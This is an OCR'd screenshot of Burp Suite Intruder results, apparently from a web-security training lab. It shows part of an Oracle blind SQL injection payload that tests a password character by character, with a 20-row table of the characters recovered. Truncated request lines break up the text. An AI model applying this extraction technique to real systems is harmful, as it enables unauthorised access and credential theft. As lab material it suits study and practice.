 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Hiding 2xx, 3xx and 4xx responses
vell as the base request.
Request Payload 1 Payload 2 Status Error Timeout Length error excep
501 1 z 500 2169 5
82 2 e 500 2169 5
683 3 8 500 2169 5
304 4 p 500 2169 5
225 5 l 500 2169 5
assword,§1§,1)='§a§' THEN TO_CHAR
686 6 8 500 2169 5
47 7 c 500 2169 5
468 8 x 500 2169 5
569 9 2 500 2169 5
190 10 j 500 2169 5
t/537.36 (KHTML, like Gecko) Chro
211 11 k 500 2169 5
mage/avif,image/webp,image/apng,*/
532 12 0 500 2169 5
173 13 i 500 2169 5
354 14 r 500 2169 5
435 15 v 500 2169 5
256 16 m 500 2169 5
cademy.net/filter?category=Corpor
97 17 e 500 2169 5
358 18 r 500 2169 5
279 19 n 500 2169 5
380 20 s 500 2169 5